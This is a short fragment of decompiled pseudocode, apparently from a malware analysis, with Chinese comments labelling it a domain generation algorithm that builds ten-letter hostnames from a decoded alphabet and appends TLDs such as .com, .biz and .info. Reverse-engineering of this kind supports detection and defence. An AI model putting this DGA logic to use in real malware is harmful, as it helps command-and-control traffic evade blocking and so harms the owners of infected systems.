 memset(v5, 0, sizeof(v5)); // DGA 算法生成的域名
v6 = 0;
v7 = 0;
strcpy(v5, "evlkrdohlp");
decode2_404C6A(aNj, v5); // asnhreqwpm
sub_402106();
v1 = dword_414008;
for ( i = 0; i <= 9; ++i )
{
v8[i] = v1 % 0xA;
v1 /= 0xAu;
}
for ( j = 0; j <= 9; ++j )
*(_BYTE *)(j + a1) = v5[v8[j]];
*(_BYTE *)(a1 + 10) = 0; // host=qehspqnmrn
switch ( v8[0] )
{
case 0:
return j_strcat(a1, off_40D060[0]); // .com
case 1:
return j_strcat(a1, off_40D064[0]); // .biz
case 2:
return j_strcat(a1, off_40D068[0]); // .us
case 3:
return j_strcat(a1, off_40D06C[0]); // .net
case 4:
return j_strcat(a1, off_40D070[0]); // .org
case 5:
return j_strcat(a1, off_40D074[0]); // .ws
case 6:
return j_strcat(a1, off_40D078[0]); // .info
}
return j_strcat(a1, off_40D07C[0]); // .in
}